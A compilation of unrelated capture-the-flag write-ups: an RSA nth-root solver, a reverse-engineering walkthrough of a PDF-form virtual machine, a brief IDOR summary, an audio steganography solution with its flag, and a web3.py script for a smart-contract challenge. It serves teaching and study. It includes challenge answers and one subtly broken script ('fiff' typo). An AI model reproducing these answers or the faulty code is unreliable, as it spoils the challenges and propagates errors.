d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
### crypto/baby-rsa
256-bit RSA where $e^2 | p-1, q-1$.Intended solution = factor $N$ with cado-nfs, then use sage's `nth_root()` function to get all candidate decryptions. Finally, combine using Chinese Remainder Theorem.
The `nth_root()` algorithm is [described in this paper](https://dl.acm.org/doi/abs/10.5555/314500.315094). It's simple for $e | p-1$, but for higher-powers of $e$ involves solving a (small) discrete logarithm problem. Fortunately, sage has it implemented as a built-in.
Many resources online describe how to proceed if `e | p-1`, but they don't describe the general case for higher powers of `e`.
```pythonfrom Crypto.Util.number import long_to_bytes
N = 57996511214023134147551927572747727074259762800050285360155793732008227782157e = 17cipher = 19441066986971115501070184268860318480501957407683654861466353590162062492971# factor with cado-nfsp, q = 172036442175296373253148927105725488217, 337117592532677714973555912658569668821
assert p * q == N
p_roots = mod(cipher, p).nth_root(e, all=True)q_roots = mod(cipher, q).nth_root(e, all=True)
for xp in p_roots: for xq in q_roots: x = crt([Integer(xp), Integer(xq)], [p,q]) x = int(x) flag = long_to_bytes(x) if flag.startswith(b"dice"): print(flag.decode())``` |
Taxes=====
> Active participants of DiceCTF 2022 are required to complete form DG1 "Flag Validation." Failure to do so may result in disqualification.>> An official message of the DiceGang Revenue Service
In this challenge we're given a pool of forms as PDFs and asked to fill in one of them (DG1).
In total we're given the following forms:
* Form DG1: Flag Verification * Form DG4-A: Xenial Obsidian Router * Form DG4-B: Petal Robot Nemo Gladiator * Form DG4-C: Circular Andromeda * Form DG4-D: Visual Motion * Form DG6: [redacted] * Form DG7: [redacted]
Taking a look at DG1, we can see that the forms consist of a set of steps that when completed would prove we have a valid flag; essentially, an imperative program.
DG1 reveals the following: * The flag body (between braces) is 64 characters long * ...consisting of printable ASCII characters * ...partitioned into four parts, each of which are 16 characters long * Each part is given by the sub-forms BG4-{A,B,C,D} * The SHA-256 hash of each of the four subparts of the flag so we can verify progress
## DG4-A: Xenial Obsidian Router
Looking at the tasks, it's clear that some automated way of parsing the forms and executing the programs is needed. Fortunately, the forms are very structured, so extracting the text shouldn't be so bad. From there, we can loop over the lines and parse/translate it into program instructions/pseudocode.
First, we need to get usable text from the PDF. Poppler ships a tool `pdftotext`; after trying some different options it looked like `pdftotext -raw` is the best bet. The output isn't perfect, but adequate enough:
... Type or Print 1 Field A (internal use only) Part II [redacted] Step 1 Computation Column A 2 (do not modify) 2 0 3 Copy the ASCII value of the character at index 0 of line 1. 3 4 (do not modify) 4 68 5 Perform exclusive-or between lines 3 and 4. 5 6 (do not modify) 6 255 7 Perform logical AND between lines 5 and 6. 7 8 (do not modify) 8 45 9 Is line 7 equal to line 8? Yes No 10 (do not modify) 10 1 11 If you answered "yes" to line 9, copy the value in line 10. Otherwise, copy the value in line 2 11 12 Add line 2 and line 11. 12 ...
After some hacky parsing of the text output, I had a tool that would prettyprint/translate the form program into something more readable:
```javascript v3 = input[0] v5 = v3 ^ 68 v7 = v5 & 255 v9 = (v7 == 45) v11 = v9 ? 1 : 0 v12 = 0 + v11 v13 = input[1] v15 = v13 ^ 105 v16 = v15 & 255 v18 = (v16 == 7) v19 = v18 ? 1 : 0 v20 = v12 + v19 // ... v117 = input[15] v118 = v117 ^ 103 v119 = v118 & 255 v121 = (v119 == 2) v122 = v121 ? 1 : 0 v123 = v116 + v122 v125 = (v123 == 16) v126 = (1 if v125 else 0) v127 = v126 ```
The only minor "optimisation" done here is tracking lines consisting a direct constant ("(do not modify)" lines) and inlining the constant when they're referenced.
We can see that each input character is treated separately in the same way (with different constants involved), with an equality test performed. At the end, we're checking that all the equalities passed (the check against 16), so we know all those tests must pass, and they uniquely constrain each character.
For each character we end up with a check like `(input[0] ^ 68) & 255 == 45`, and from there it's easy to find `input[0]`. In this case we can just find `input[0]` directly due to the properties of XOR:
```javascript (input[0] ^ 68) & 255 == 45 (input[0] ^ 68) ^ 45 == 45 ^ 45 input[0] ^ (68 ^ 45) == 0 input[0] == 68 ^ 45 input[0] == 105 ```
...but even if we couldn't just directly solve for the input, due to the independence between the characters we could just as well have bruteforced each character.
Proceeding this way gives us the first 16-character segment of the flag.
## DG4-B: Petal Robot Nemo Gladiator
One part done, let's continue onwards with the next part!
The previous part could plausibly be solved by hand (without processing the PDFs), but this is the first task where it wouldn't really be feasible to do so.
Overall, the approach isn't so different--the characters of the input are again treated completely independently from each other. The main difference is that we can't solve directly for the input in this one--we need to try all possible characters at each position (independently from each other).
I ended up tweaking my form parser/translator to output a JS function with the form program in its body and return the count of correct input positions. Additionally, it'd append a (hardcoded) snippet to bruteforce for each position in turn:
```javascript function foo(input) { // (form program goes here) return v728; }
const solution = []; for (let i = 0; i < 16; i++) { for (let c = 32; c <= 127; c++) { const input = Array(16).fill(0); input[i] = c; const res = foo(input); if (res[i] == 1) { solution[i] = c; } } } console.log(String.fromCharCode(...solution)); ```
Generating and running this searcher script finds our second part of the flag.
Halfway done!
## DG4-C: Circular Andromeda
This next task adds some new tricks to the bag. The first one: we start with a call to another function (subform). Fortunately for us, there's only one call, with known/static inputs, so we don't really need to implement anything special for this.
Let's first look at the overall shape of DG4-C itself.
1. First, we call form DG6 with provided hardcoded inputs 2. Next, we build a bytestring from the input string by shifting in each character one at a time 3. The input bytestring is bitwise XOR'd with another hardcoded value 4. We assert that the DG6 output equals the result of this XOR operation
It's clear what we have to do here: once we know the result of the call to DG6, we can just XOR it with the provided constant and get the next flag segment directly.
Let's dig into DG6. It's immediately clear that we have a very long, tedious function at our hand.
There's also another curveball here: we get introduced to conditional jumps, effectively implementing a loop. fortunately, this is at the very end (in 'Part II Step 2' of DG6), and rather than adding special support in my tool I found it easier to just manually translate/hardcode the loop and last couple lines.
Here I decided to switch to generating Python since we're dealing with larger integers here, and I didn't want any bigint-related headaches. The DG6 loop boils down to essentially this:
```python def foo(v1, v2): while True: # ... v1925 = v1924 v1925 = v2 if v1926 == 0: return v1925
v1929 = v1926 - 1 v1, v2 = v1295, v1929 ```
I added a print at the loop to keep track of the loop iterations, and ran the script with the inputs provided form DG4-C. Unsurprisingly, it immediately became clear that this program was way too slow. What were the inputs from DG4-C again, anyway?
```python field_a = 137457122819891222163237234299646470468 field_b = 1000000000000 ```
...ah. Yeah, no way we're running ~2⁴⁰ iterations of this monstrosity.
But, we need to compute this number in order to get the next flag part. So, what to do?
### Analysis time!
It's clear that interpreted python code and the raw program isn't going to cut it. Let's dig in and try to understand the semantics of what the program is doing.
The program looks something like this:
```python while True: v4 = v1 v6 = v4 >> 127 v8 = v6 & 340282366920938463463374607431768211455 v10 = v8 & 1 v11 = v10 & 340282366920938463463374607431768211455 v12 = (v11 == 1)
v13 = v4 >> 0 v14 = v13 & 340282366920938463463374607431768211455 v15 = v14 & 1 v16 = v15 & 340282366920938463463374607431768211455
v17 = (v16 == 1)
v18 = v4 >> 1 v19 = v18 & 340282366920938463463374607431768211455 v20 = v19 & 1 v21 = v20 & 340282366920938463463374607431768211455 v22 = (v21 == 1) v23 = ( 0 if v22 else 1) v24 = ( 0 if v17 else v23) v25 = ( 1 if v22 else 0) v26 = ( 1 if v17 else v25) v27 = (v24 if v12 else v26) v28 = v27 << 0 v29 = v28 & 340282366920938463463374607431768211455 v30 = 0 + v29 v31 = v30 & 340282366920938463463374607431768211455
v33 = v4 >> 2 v34 = v33 & 340282366920938463463374607431768211455 v35 = v34 & 1 v36 = v35 & 340282366920938463463374607431768211455 v37 = (v36 == 1) v38 = ( 0 if v37 else 1) v39 = ( 0 if v22 else v38) v40 = ( 1 if v37 else 0) v41 = ( 1 if v22 else v40) v42 = (v39 if v17 else v41) v43 = v42 << 1 v44 = v43 & 340282366920938463463374607431768211455 v45 = v31 + v44 v46 = v45 & 340282366920938463463374607431768211455
# ...
v1925 = v1924 v1926 = v2 if v1926 == 0: return v1925
v1929 = v1926 - 1 v1, v2 = v1295, v1929 ```
First, an observation: we keep masking with this big hardcoded constant, 340282366920938463463374607431768211455, all over the place. Looking at it in hex makes it clear that it's a power-of-two minus one; checking reveals it's indeed 2¹²⁸ - 1. It's good to keep the bitmasks in mind, but we can largely ignore them anytime it's clear that the output doesn't need to be masked. This also tells us we're dealing with 128-bit integers this time around.
It's clear that the program has some kind of unrolled loop. I already did some grouping in the snippet above, but looking carefully at the start and end of the function makes it clear where the regular pattern starts/ends.
So, I started annotating the program (back to C-style conditionals; sorry, I have snippets from different iterations of my tool, and the code is too much of a mess to fix up now). Here's a first look at the start:
v4 = x v6 = x >> 127 # highest bit of x v8 = v6 # highest bit of x v10 = v8 & 1 # highest bit of x v11 = v10 # highest bit of x v12 = (v11 == 1) # highest bit of x is 1
v13 = x >> 0 # x v15 = (x >> 0) & 1 # lowest bit of x v17 = (v15 == 1) # lowest bit of x is 1
v22 = (x >> 1) & 1 # bit 1 of x is set v23 = !v22 v24 = v17 ? 0 : v23 # bit0 == 1 ? 0 : !bit1 v25 = v22 v26 = v17 ? 1 : v22 # bit0 == 1 ? 1 : bit1 v27 = bit128 ? v24 : v26 # if signbit then v24 else v26 v28 = v27 << 0 v30 = 0 + v29 # shift bit into new place and add to tally
It's clear that we're looking at individual bits of x, performing some operations/arithmetic on them and building up a new number from individual resulting bits for the next loop iteration. There's some logic involving neighbouring bits as well.
At this point, I was thinking in the direction of ripple-carry adders (since we also extract the highest bit, i.e. sign bit, which might make sense for signed integers). This turned out to not quite be right, but that's why my annotations are like that...
Anyway, let's go over this bit of code again, now that we have a bit of a better idea of what's going on... we can abstract and simplify some more.
v4 = x v12 = (x >> 127) & 1 # highest bit (sign bit)
v17 = (x >> 0) & 1 # bit0
v22 = (x >> 1) & 1 # bit1 v23 = !bit1 v24 = bit0 ? 0 : !bit1 # !(bit0 | bit1) v25 = bit1 v26 = bit0 ? 1 : bit1 # bit0 | bit1 v27 = sign ? v24 : v26 # sign ? !(bit0 | bit1) : (bit0 | bit1) v30 = 0 + (v27 << 0) # shift bit into place and add to tally
v37 = (x >> 2) & 1 # bit2 v38 = !bit2 v39 = bit1 ? 0 : !bit2 # !(bit1 | bit2) v40 = bit2 v41 = bit1 ? 1 : bit2 # bit1 | bit2 v42 = bit0 ? !(bit1 | bit2) : (bit1 | bit2) v46 = v30 + (v42 << 1) # shift bit into place and add to tally
Once we look past the first part of the unrolled loop, we can see that it's not using the sign bit in the second part.. instead, it looks like we're always using neighbouring bits, and the use of the highest bit in the first iteration of the unrolled loop might point at bit rotations... wrapping around the integer.
I started to get a feel for the conditionals as well. It's clear that `v26 = bit0 ? 1 : bit1` behaves as a logical OR (if bit0, then 1; else if bit1, then 1; else, 0), but that `bit0 ? 0 : !bit1` is the negation of the same is a bit less obvious. Nothing that can't be solved with a quick truth-table and trying all possible values, though:
a b │ v24 v26 ────┼────────── 0 0 │ 1 0 0 1 │ 0 1 1 0 │ 0 1 1 1 │ 0 1
Treating them as `(a | b)` and `!(a | b)` helps with figuring out the final conditional in each unrolled iteration as well, which selects between them. It looks like `c ? !(a | b) : (a | b)`, or essentially a kind of conditional negation (negate if `c`, otherwise pass through as is).
This perfectly describes a XOR operation. So, we can simplify further:
v37 = (x >> 2) & 1 # bit2 v39 = !(bit1 | bit2) v41 = bit1 | bit2 v42 = bit0 ^ (bit1 | bit2) v46 = v30 + (v42 << 1) # shift bit into place and add to tally
Let's also look at the last couple iterations, to see exactly what the behaviour is with these bit indices.
# ...
v1897 = (x >> 126) & 1 # bit126 v1899 = !(bit125 | bit126) v1901 = bit125 | bit126 v1902 = bit124 ^ (bit125 | bit126) v1906 = v1891 + (v1902 << 125) # shift into place and add to tally
v1908 = !(bit126 | bit127) v1910 = bit126 | bit127 v1911 = bit125 ^ (bit126 | bit127) v1915 = v1906 + (v1911 << 126)
v1917 = !(bit127 | bit0) v1919 = bit127 | bit0 v1920 = bit126 ^ (bit127 | bit0) v1924 = v1915 + (v1920 << 127)
Ah, we loop back over to bit0 again.
Since for each bit, we perform operations with its left and right neighbour (from the state before, and wrapping around), rather than performing these operations individually we could just bitrotate the big number and use bitwise operations. Let's whip up a Python implementation quickly:
```python x = 137457122819891222163237234299646470468 y = 1000000000000
def rol1(x, N = 128): return ((x << 1) | (x >> (N - 1))) & ((1 << N) - 1)
def ror1(x, N = 128): return ((x & 1) << (N - 1)) | (x >> 1)
while y > 0: x = rol1(x) ^ (x | ror1(x)) y -= 1 print(y, '{:032x}'.format(x)) ```
Still wayyy too slow, but implementing it this way let me verify that my implementation/reasoning was sound by comparing iterations against the naive (direct-from-the-form) implementation.
We need a faster implementation for this to be feasible, but now we know what operations to perform. Let's write a searcher in C and make use of `__uint128_t`; hopefully that's fast enough.
```c #include <stdio.h> #include <stdint.h>
typedef uint64_t u64; typedef __uint128_t u128;
int main(void) { u128 hi = 7451565559246643524; u128 lo = 7453001392616335684;
u128 x = hi << 64 | lo; size_t y = 1000000000000; //size_t y = 1UL << 32;
for (size_t i = 0; i <= y; i++) { u128 x_rol1 = (x << 1) | (x >> 127); u128 x_ror1 = (x & 1) << 127 | (x >> 1); x = x_rol1 ^ (x | x_ror1);
if ((i & ((1 << 30) - 1)) == 0 || (i > y-5)) { printf("%13zu/%zu %016jx%016jx\n", i, y, (u64)(x >> 64), (u64)x); } } } ```
Running the searcher with `y = 1 << 32` took ~8 seconds on my laptop, a massive improvement. A quick calculation says this should be feasible, so I kicked the searcher off after double-checking the logic is sound. 30 minutes later, I had the last couple iterations, and could XOR them with the constant from DG4-C.
The one after precisely 1000000000000 iterations indeed gave me printable ASCII after the XOR, and that's our third flag segment down.
Phew!
(If you're wondering why I print several loop iterations toward the end and loop until `<= y`: at this point I was too tired to think straight, and the last thing I wanted was to waste 30 minutes because I iterate a loop iteration too far. Better safe than sorry.)
One more to go.
## DG4-D: Visual Motion
At this point [leah] had pointed out the pattern in the form names to me. A was Xenial Obsidian Router, XOR; B was PRNG; C was Circular due to the loops. This one is Visual Motion, so presumably it implements some kind of VM?
[leah]: https://leahneukirchen.org/
Looking at DG4-D, the initial general vibes are similar to the previous task, except the order is inverted. The steps are something like:
1. Build up a big number 2. Build up a bitstring by shifting subsequent characters from the input into place (shifting by 7 bits at a time) 3. Call DG7 with these two numbers as arguments 4. Return the result of call to DG7
So it's clear that whatever DG7 does, it needs to help us in determining the characters making up the input that we feed into it. I started off by computing the big number, just to have it around already...
Let's dig into DG7 to see what it does, keeping VMs in the back of our head.
Again we encounter a program with a similar loop/tail-recursion structure as DG6, but once again I chose to just handle that part manually by hand instead of letting my tool translate it. Here's what DG7 looks like, in Python form:
```python def foo(v1, v2): # Part II Step 1 v3 = v1 v5 = v3 & 3 v6 = (v5 == 3) v8 = (v5 == 2) v10 = (v5 == 1) v11 = v2 v13 = v11 << 7 v15 = (v5 == 0) v16 = v3 >> 2 v17 = ( 0 if v15 else v16) v19 = v17 & 127 v20 = v13 + v19 v21 = (v20 if v10 else v11) v22 = v21 & 127 v23 = (v22 == 0) v24 = v17 >> 7 v25 = (v24 if v10 else v17) v26 = (v25 if v23 else 0) v27 = (v26 if v8 else v25) v28 = v27 >> 2 v29 = (v28 if v6 else v27)
# Part II Step 2 v30 = v1 v32 = v30 & 3 v33 = (v32 == 3) v35 = (v32 == 2) v37 = (v32 == 1) v38 = v2 v40 = v38 << 7 v42 = (v32 == 0) v43 = v30 >> 2 v44 = ( 0 if v42 else v43) v46 = v44 & 127 v47 = v40 + v46 v48 = (v47 if v37 else v38) v49 = v48 & 127 v50 = (v49 == 0) v51 = v44 >> 7 v52 = (v51 if v37 else v44) v53 = (v52 if v50 else 0) v54 = (v53 if v35 else v52) v55 = v54 & 3 v56 = (v55 == 0) v57 = (v48 if v50 else 0) v58 = (v57 if v35 else v48) v60 = v58 >> 14 v61 = v60 << 7 v62 = v58 & 127 v63 = v58 >> 7 v64 = v63 & 127 v65 = v62 + v64 v66 = v65 & 127 v67 = v61 + v66 v68 = (v55 == 1) v69 = v64 - v62 v70 = v69 & 127 v71 = v61 + v70 v72 = (v55 == 2) v73 = v62 * v64 v74 = v73 & 127 v75 = v61 + v74 v76 = v62 ^ v64 v77 = v76 & 127 v78 = v61 + v77 v79 = (v75 if v72 else v78) v80 = (v71 if v68 else v79) v81 = (v67 if v56 else v80) v82 = (v81 if v33 else v58)
# Part III v83 = v29 v84 = v82 v86 = v84 & 127
if v83 == 0: return v86
return foo(v83, v84) ```
I kept it tail-recursive since at this point I wasn't too worried about running the code; I mostly wanted to analyse it.
### Analysis
Part II is split into two steps, which is probably semantically meaningful to the program. Let's keep that in mind.
Also, in Part III we can see that the final lines from Part II Step 1 and Step 2 are used as the new values for the function arguments. Let's also keep that in mind.
#### Part II Step 1
Part II Step 1 begins:
```python v3 = v1 v5 = v3 & 3 # v5 = x & 3 (= op?) v6 = (v5 == 3) # v6 = (x & 3) == 3 v8 = (v5 == 2) # v8 = (x & 3) == 2 v10 = (v5 == 1) # v10 = (x & 3) == 1 ```
and right away it looks like we're extracting the low 2 bits of our first argument (that I've decided to call x), and performing some checks to see if it's 1, 2, or 3. Later, we see a similar check for 0 as well. Given we have "virtual machine" in the back of our head, I labelled this as 'op' right away since it could plasibly be an opcode.
Part II Step 1 continues:
```python v11 = y v13 = v11 << 7 # v13 = y << 7 v15 = (v5 == 0) # v15 = (x & 3) == 0 v16 = v3 >> 2 # v16 = x >> 2 v17 = ( 0 if v15 else v16) # v17 = op == 0 ? 0 : v16 # op0? v19 = v17 & 127 # v20 = v13 + v19 # v20 = v13 | (v17 & 127) v21 = (v20 if v10 else v11) # v21 = op == 1 ? (y << 7) | (v17 & 127) : y # op1 = shift 7 bits into y op1 = copy? v22 = v21 & 127 v23 = (v22 == 0) # v23 = (v21 & 127) == 0 # is low7 of y' == 0? v24 = v17 >> 7 # shift out 7 bits from x' v25 = (v24 if v10 else v17) # v25 = op == 1 ? v17 >> 7 : v17 # if op1, shift out 7 bits of x v26 = (v25 if v23 else 0) # v26 = low7 of y' == 0 ? v25 : 0 v27 = (v26 if v8 else v25) # v27 = op == 2 ? v26 : v25 # op2 = low v28 = v27 >> 2 # v28 = v27 >> 2 v29 = (v28 if v6 else v27) # v29 = op == 3 ? v28 : v27 # op3 = shift out two bits op3 = nop? ```
...with some notes of mine annotated on the side. I had a hard time following the logic for the different cases though, and keeping track of which instructions/cases were relevant as I considered the different "opcodes".
Let's try case analysis instead.
Let's copy Step 1 and assume `op` is 0, see what that gets us, and then the same for 1, 2, 3. For each case, we start from `v29` and work our way backwards to see what value it has when the booleans are fixed in a way.
For instance, for op=0:
```python v6 = False v8 = False v10 = False v15 = True
v13 = y << 7 v16 = x >> 2 v17 = ( 0 if True else v16) v19 = v17 & 127 v20 = v13 + v19 v21 = (v20 if False else y) v22 = v21 & 127 v23 = (v22 == 0) v24 = v17 >> 7 v25 = (v24 if False else v17) v26 = (v25 if v23 else 0) v27 = (v26 if False else v25) v28 = v27 >> 2 v29 = (v28 if False else v27) ```
...simplifies to
```python v29 = 0 ```
Proceeding similarly, for op=1:
```python v17 = x >> 2 # x with op shifted out v24 = v17 >> 7 # shift out the bits copied from x v29 = v24 ```
(or just `v29 = x >> 2` if you prefer), and for op=2:
```python v29 = 0 ```
and finally op=3:
```python v29 = x >> 4 ```
We now know how to compute the next value of `x` for all 4 cases of `op` (= `x & 3`). But, how do these operations affect `y`?
#### Part II Step 2
Here I proceeded with similar case analysis as to Step 1. Skipping over the details, there's only really one case that gets a bit complicated.
For op=0:
```python v82 = y ```
It seems all this operation does is set `x = 0`, so it seems my "exit" or "done" intuition was correct here.
For op=1:
```python v82 = (y << 7) + ((x >> 2) & 127) ```
Shift 7 bits from x onto y (ignoring the low 2 bits making up `op` in `x`).
For op=2, I ended up with this:
```python v82 = (y & 127) == 0 ? y : 0 ```
If the low 7 bits of `y` are `0`, we keep `y` intact. Otherwise, we clear it.
For op=3, things are a bit more complicated; here's what we get:
```python v55 = (x >> 2) & 3 # read another op from x
v56 = (v55 == 0) # subop 0 v68 = (v55 == 1) # subop 1 v72 = (v55 == 2) # subop 2
v61 = (y >> 14) << 7 v62 = y & 127 # lowest operand v64 = (y >> 7) & 127 # second operand v65 = v62 + v64 v66 = v65 & 127 # add operands (mod 128) v67 = v61 + v66 # subop 0 result
v69 = v64 - v62 v70 = v69 & 127 # subtract operands v71 = v61 + v70 # subop 1 result
v73 = v62 * v64 v74 = v73 & 127 # multiply operands v75 = v61 + v74 # subop 2 result
v76 = v62 ^ v64 v77 = v76 & 127 # XOR operands v78 = v61 + v77 # subop 3 result v79 = (v75 if v72 else v78) v80 = (v71 if v68 else v79) v81 = (v67 if v56 else v80) v82 = v81 ```
Remember in Step 1 that for `op=3` we shifted out 4 bits. I already guessed this meant we might have several sub-operations here, and indeed it turned out to be an "arithmetic operation" opcode. Looking at how `y` is used here is also interesting; it looks like we effectively pop two values, perform an operation, and push the result. This makes sense: stack-based VMs are very simple.
#### Python implementation
At this point I felt I understood the opcodes well enough to at least try to write a python "disassembler". The program code is the big number we computed earlier and fed as the first argument (my `x`), and the initial stack is `y`, which we're meant to pre-populate with our flag characters. We don't know the initial stack, but even without that we should be able to disassemble the program and verify our understanding seems sound.
I'll omit the code for the "disassembler", but here's the start of the output running it on the program we computed.
push 93 push 42 mul push 98 push 92 mul xor push 52 push 93 add push 108 push 102 add mul xor # ...
This looked pretty promising: the pattern pushes and operations look like you'd expect. Great!
The op=2 opcode was still a bit of a mystery, but I gathered it was essentially an "assert", peeking at the top of the stack and making sure it's 0, so that's how I implemented it.
At this point I tweaked my disassembler to also run the instructions, and tried running it with an empty stack. This gave me a stack underflow, although right before the op=2 "assertion". Trying it with a stack prepopulated with [0] gave me this trace:
# ... mul [0, 107, 96] add [0, 75] push 20 [0, 75, 20] xor [0, 95] xor [95] assert [95] # ...
Looks like we're essentially back to DG4-A, where each character is revealed in turn.
At this point I ended up just manually building up the stack one number at a time, giving us the final stack fragment.
Here's the source code of my python implementation of the VM:
```python def execute(code, stack): count = 0
while code > 0: op = code & 3 code >>= 2
mnemonic = None ret = False
if op == 0: mnemonic = "exit"
elif op == 1: x = code & 127 code >>= 7 mnemonic = f"push {x}" stack.append(x)
elif op == 2: mnemonic = "assert" if stack[-1] == 0: stack.pop() print("===ok") count += 1 else: ret = True
elif op == 3: subop = code & 3 code >>= 2 x = stack.pop() y = stack.pop()
if subop == 0: mnemonic = "add" stack.append((x + y) & 127) elif subop == 1: mnemonic = "sub" stack.append((y - x) & 127) elif subop == 2: mnemonic = "mul" stack.append((x * y) & 127) elif subop == 3: mnemonic = "xor" stack.append((x ^ y) & 127)
print("{:12} {}".format(mnemonic, stack))
return count
code = # ... (computed number)
execute(code, [0]) # gives us first char of flag ```
And that's it, now we have all four flag fragments and can assemble the flag.
Phew! |
Pastebin style website written in NodeJS which is vulnerable to Insecure Direct Object References (IDOR) due to predictable SHA-256 HMAC generation, i.e. the crypto library function (randomUUID) is referenced rather than invoked.
Full video walkthrough: https://youtu.be/Og5_5tEg6M0 |
# The writeup may contain external images or files that I loaded in my github repository, please read it from the [original source](https://francesco-scar.github.io/CTF-writeups/24h@CTF/2022-02-05/Cassette_track_A/) for a better viewing.-----
# 24h@CTF Cassette track A Writeup
## Category
Steganography
## Description
The challenge provides a [wav file](resources/secret.wav) containing a secret message (the flag) and the [original audio file](resources/original.wav)
## Writeup
The challenge is in the steganography category, so we can expect to find the flag in the spectrogram of the audio file:
`sox secret.wav -n spectrogram -o secret_low_resolution.png`
produces

where you can barely see some letters and digits mixed with the original spectrogram.
To properly read the flag we can subtract the image corresponding to the original file from the image corresponding to the secret file. The default resolution is too low to read the string, so we should increase the spectrogram resolution with `-X` (pixels/second) and `-Y` (y height in pixels) options.
```sox secret.wav -n spectrogram -o secret.png -X 200 -Y 2050sox original.wav -n spectrogram -o original.png -X 200 -Y 2050```
and then subtract the images with the following [python script](resources/img_diff.py) that also converts the result in a black and white image to read easily the flag.
```pyfrom PIL import Image, ImageChops
im1 = Image.open(r"secret.png")im2 = Image.open(r"original.png")
diff = ImageChops.difference(im1, im2)
thresh = 8fn = lambda x : 255 if x > thresh else 0r = fiff.convert('L').point(fn, mode='1')r.save('diff_b_w.png')
diff.save('diff.png')```
The final result is the following and, with some patience and guessing, you can read the flag

## Flag
`FLAG{W3lc0m3_t0_4ud10_St3G4n0gr4pHy}`
-----
If you find errors or you want to contribute to this writeup go to the [GitHub repository](https://github.com/francesco-scar/CTF-writeups/tree/main/24h%40CTF/2022-02-05/Cassette_track_A) or contact me [opening an issue](https://github.com/francesco-scar/CTF-writeups/issues). |
# Challenge:Oh shit.. (!) Our network has been compromised and data stored on an air-gaped device stolen, but we don’t know exactly what has been extracted and how? We have 24/7 video surveillance in the server room, and nobody has approached the device… Here is all I have, could you please give us a hand?**File to download**: forensic-data.zip
### [Full writeup here ](https://dropn0w.medium.com/insomnihack-teaser-2022-expiltration-forensics-challenge-7e4044746efe) |
# Challenge: **CaramelPooler**
Description: > Tokugawa shogunate cheated for a living. For that reason, you have to become shogun instead. Do it for Hideyoshi! > nc challs.xmas.htsp.ro 8016 > http://challs.xmas.htsp.ro:8017/ > [Source](https://github.com/joswha/ethxmasctf2021/tree/main/caramelpool/contracts)
## Analizing Given Files:At first we need to understand what the provided contracts make:- **[Setup.sol](https://github.com/TowerofHanoi/towerofhanoi.github.io/tree/master/writeups_files/XMAS-CTF/CaramelPooler/Setup.sol)** creates a new caramelPool contract passing it 10 ethereum addresses and also contain a [isSolved()](https://github.com/TowerofHanoi/towerofhanoi.github.io/tree/master/writeups_files/XMAS-CTF/CaramelPooler/Setup.sol#L30-L32) function that checks if a variable in CaramelPool is different from an address. Setup.isSolved() returning a True value means we solve the challenge. - **[CaramelPool.sol](https://github.com/TowerofHanoi/towerofhanoi.github.io/tree/master/writeups_files/XMAS-CTF/CaramelPooler/CaramelPool.sol)** creates a certain number of tokens (total supply equal to 180000000) divided equally between ten addresses (the ten address provided during Setup.sol creation). The contract permits to tranfer those tokens between addresses (with the function [CaramelPool.transfer(fromAddress, toAddress)](https://github.com/TowerofHanoi/towerofhanoi.github.io/tree/master/writeups_files/XMAS-CTF/CaramelPooler/CaramelPool.sol#L33-42)), to fund the pool and then withdraw (with the functions [CaramelPool.fundPool(fromAddress)](https://github.com/TowerofHanoi/towerofhanoi.github.io/tree/master/writeups_files/XMAS-CTF/CaramelPooler/CaramelPool.sol#L44-50) and [CaramelPool.withdrawFromPool()](https://github.com/TowerofHanoi/towerofhanoi.github.io/tree/master/writeups_files/XMAS-CTF/CaramelPooler/CaramelPool.sol#L52-58)). There's also a function to check the token balance of an address (CaramelPool.balanceOf(address)) and the **[becomeCaramelShogun()](https://github.com/TowerofHanoi/towerofhanoi.github.io/tree/master/writeups_files/XMAS-CTF/CaramelPooler/CaramelPool.sol#L60-L64)** function, which checks if the balance of an address is equal to the total supply and, if so, turns that address into the **Shogun**. If the sender address is the Shogun, Setup.isSolved() returns true and the callenge is solved. Even if it is not of useful to the solution, the CaramelPool.sol also contains the private function isContract(address) which checks if an address is a contract for duration. Just for more information, the method by which it is checked whether an address is a contract or no, is easily bypassable with [this](https://solidity-by-example.org/hacks/contract-size/) solution.
To obtain these contracts and the blockchain used for the challenge, it is necessary to: `nc challs.xmas.htsp.ro 8016`. With this command it is possible, after selecting _launch new instance_ and solving a short pow with [hashcash](https://it.wikipedia.org/wiki/Hashcash), to obtain: an RPC endpoint, the address of the Setup.sol contract, a private key and a uuid (useful for obtaining the flag at the end of the challenge).
## StrategyAs you can understand from the analysis of the two contracts, all we have to do is **transfer the tokens** from the 10 addresses declared in Setup.sol to the sender address with the function CaramelPool.fundPool() and CaramelPool.withdrawFromPool(). The problem lies in **finding these 10 addresses**. All data on the blockchain, due to its use as a publicly distributed ledger, is public and therefore visible to anyone. To retrieve all the data used by a particular contract when it was created and deployed, it is necessary to **find the block and the transaction** that generated it. From the input of the transaction it is possible to find out (in the form of bytecode) the data of the contract.
## Retrieving the transaction dataFortunately for every blockchain instance of the challenge, the last block is the one in which the contracts were created. To retreive the transaction data in this contract is possible to create a python script using the **[Web3.py](https://web3py.readthedocs.io/en/stable/) Python library**. This library allows to interact with the Ethereum (and similar) blockchain. Here's a [quick reference](https://web3py.readthedocs.io/en/stable/quickstart.html) about how to install and use it. The python script must:1. connect with the given RPC endpoint2. ask a node for the last block (which only contains the transaction of the generation of the challenge contracts)3. access the transaction present in the last block4. print the **input of the transaction**
Here's the code:```pythonfrom web3 import Web3
url = "INSERT_HERE_THE_RPC_ENDPOINT_URL_GIVEN"provider = Web3(Web3.HTTPProvider(url))
blockNumber = provider.eth.block_number lastBlock = provider.eth.get_block(blockNumber)lastTransaction = provider.eth.get_transaction(str(((lastBlock.transactions)[0]).hex()))print("Last transaction input: ", lastTransaction.input)```
